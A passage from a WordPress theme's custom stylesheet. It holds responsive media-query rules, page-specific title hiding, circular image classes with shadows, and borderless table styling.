		border-color: rgba(255, 255, 255, 0.5);
	}
	
	.site-title:hover a {
		color: rgba(255, 255, 255, 0.5);
	}
	
	.author-info .author-description a:hover {
		opacity: 0.7;
	}								
	
}


/**
 * 14.5 - Min-width: 1300px
 */
@media screen and ( min-width: 1300px ) {
	a:hover {
		text-decoration: none;
	}
	
	.post-navigation .post-title {
		visibility: visible;
	}	
}
.site-main {
    padding: 10px 15px 100px;
}

.centerish {
align: "center";
}

.page-id-470 .entry-header .entry-title {
display:none;
}

.page-id-530 .entry-header .entry-title {
display:none;
}


.page-id-470 .entry-header {
display:none;
}

.page-id-530 .entry-header {
display:none;
}

/**figure {
    padding-left: 60px;
    padding-bottom: 85px;
} **/
.site-main {
    padding: 10px 15px;
}

.single .hentry, .page .hentry {
margin-bottom: 2em;
}

.greyback table {
	background-color: #e6e7e8;
	border: 0px;
}

/**.greyback {
	background-color: #e6e7e8;
	padding: 5px 100px 5px 100px;
}**/

.circular-image img {                width: 150px;                height: 150px;                -webkit-border-radius: 75px;                -moz-border-radius: 75px;                -ms-border-radius: 75px;                -o-border-radius: 75px; border-radius: 75px;  
box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
}

.circular-image2 img {                width: 200px;                height: 200px;                -webkit-border-radius: 100px;                -moz-border-radius: 100px;                -ms-border-radius: 100px;                -o-border-radius: 100px; border-radius: 100px;   
box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
}

.circular-image3 img {                width: 300px;                height: 300px;                -webkit-border-radius: 150px;                -moz-border-radius: 150px;                -ms-border-radius: 150px;                -o-border-radius: 150px; border-radius: 150px;   
box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
}

/**.entry-content {
    margin-left: .5em;
}**/

table {
border: 0px;
    border-collapse: collapse;
}

td, th {
   border:none;
}

figure {
    margin-left: 20px;

} 

.alignleft {
    float: left;
    margin: 0 1em 1em 1em;
}

.page-id-530 p {
margin-bottom: 0.3em;
}
